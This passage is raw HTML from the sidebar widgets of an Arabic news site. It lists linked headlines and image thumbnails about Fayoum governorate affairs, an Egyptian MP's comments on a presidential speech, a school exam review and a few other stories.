data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">أحدث ما تم نشره<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
									</li>
											<li>
					<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent"><span class="tie-icon-file-text"></span></a></li><li><a href="#widget_tabs-2-popular"><span class="tie-icon-eye"></span></a></li><li><a href="#widget_tabs-2-comments"><span class="tie-icon-comments"></span></a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38483" data-permalink="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/499065393_122129456720771728_1141897823077517583_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=891%2C657&amp;ssl=1" data-orig-size="891,657" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="النائب وليد المليجى" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?fit=708%2C522&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 6 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38479" data-permalink="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/616817019_1289456863215697_496478358880206212_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" data-orig-size="600,338" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616817019_1289456863215697_496478358880206212_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616817019_1289456863215697_496478358880206212_n.jpg?fit=600%2C338&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="38477" data-permalink="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/616049203_1289480966546620_7012810808552640229_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" data-orig-size="526,781" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="616049203_1289480966546620_7012810808552640229_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/616049203_1289480966546620_7012810808552640229_n.jpg?fit=526%2C781&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ أسبوع واحد</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
